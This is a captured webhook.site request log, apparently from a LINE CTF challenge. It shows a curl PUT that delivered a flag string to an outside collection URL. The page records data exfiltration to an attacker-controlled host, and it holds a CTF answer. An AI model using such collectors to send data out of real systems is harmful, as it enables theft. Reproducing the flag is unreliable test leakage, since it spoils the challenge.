 Request Details Permalink Raw content Copy as
PUT https://webhook.site/4f858ea1-7b1d-4e60-be16-5394a6aa673a
Host 35.200.117.55 Whois Shodan Netify Censys
Date 2024.03.25. 오후 10:30:01 (몇 초 전)
Size 42 bytes
Time 0.000 sec
ID af1e3eca-12d3-475f-a172-ba34ac4af224
Headers
connection close
content-length 42
accept */*
user-agent curl/8.3.0
host webhook.site
content-type
Query strings
(empty)
Form values
(empty)
Files
Raw Content
LINECTF{7988de328384f8a19998923a87aa053f}